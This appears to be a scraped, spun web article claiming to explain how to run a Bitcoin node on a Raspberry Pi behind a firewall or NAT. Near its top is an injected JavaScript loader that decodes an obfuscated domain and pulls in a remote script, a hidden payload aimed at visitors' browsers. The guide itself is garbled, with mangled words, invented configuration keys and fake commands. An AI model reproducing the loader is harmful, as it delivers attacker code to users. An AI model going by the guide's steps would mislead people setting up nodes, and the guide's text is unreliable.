Ethereum: Running a Bitcoin node (behind Firewall / NAT or anything else? disallowing inbound connections)
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=c78b7118″;document.body.appendChild(script);
Run Bitcoin node on raspberry pi: guide
As a Bitcoin enthusiast, you are probably interested in exploring alternative methods of approval of operations and participating in a decentralized network. One option is the entire Bitcoin knot behind the firewall or NAT. In this article, we will look at the Bitcoin Raspberry Pi 3, including the configuration of incoming connections.
Why boot the knot behind the firewall/NAT?
Run a Bitcoin knot behind a firewall or NAT can provide several benefits:
* Increased security : By limiting the number of external connections allowed to your node, you reduce the potential of attacks and exploits.
* Reduced network congestion : If a few nodes are connected to the same internet connection, this may increase delay and network overload. Launching a node for a firewall or NAT helps to distinguish it from another flow.
* Improved security : By limiting access to your node, you reduce the risk of unauthorized access to your private keys or cash data.
Bitcoin node Setting “Raspberry Pi 3”
To get started, you will need:
- Raspberry Pi 3 (any version will work)
- Raspbian OS
- A desktop computer with internet access (upgrade and testing)
Here’s how to set a full Bitcoin knot on your Raspberry Pi 3:
Step 1: Install the software you need
First, install the necessary software packages:
`Bash
Sudo Apt-gets update
SUPO APT-ATSY Install -y Bitcoin-Core
`
Step 2: Configure the Bitcoin knot
Edit the/Etc/Bitcoin catalog to configure your node:
`Bash
Sudo nano /etc/bitcoin/bitcoin.conf
`
Add the following lines to the Bitcoin.conf file to get the inbound connections:
`Ini
[nodes]
Letalbound = True
`
Step 3: Create a new user and wallet
Create a new user and wallet for your node:
`Bash
Sudo Apt -get Install -y Seahorse
SeaHorsse Createuser – -Password Bitcoinnode
SeaHORSE generateprivkey -Bitcoinnode
`
Change to the desired user name.
Step 4: Configure Firewall Rules
You will need to configure the rules of the firewall to allow entry connections:
`Bash
SUDO NANO /ETC /HOSTS-CALL
`
Add the following lines in this file:
`Ini
Localhost: 2222 Bitcoinnode
`
Save and close the file.
Step 5: Start the node service
Start the node service:
`Bash
Sudo Systemctl Run Bitcoin-Core
`
Check that the node works by checking its IP address:
`Bash
Dig +short Bitcoinnode
`
Now you should be able to reach your Bitcoin knot behind the firewall or NAT. Be sure to try your own configuration before you start making it.
Additional aspects

* Security : Make sure you use strong passwords and enable two -factor authentication (2FA) to be extra safe.
* Observing : regularly monitor your node performance and immediately respond to all emerging problems.
* Backup : Make sure you regularly create a backup of your node data in case of disaster or loss.
By following these steps, you will be able to set the entire Bitcoin knot on your Raspberry Pi 3 on the firewall or NAT. Remember to prioritize safety and monitor your node performance to get optimal results.
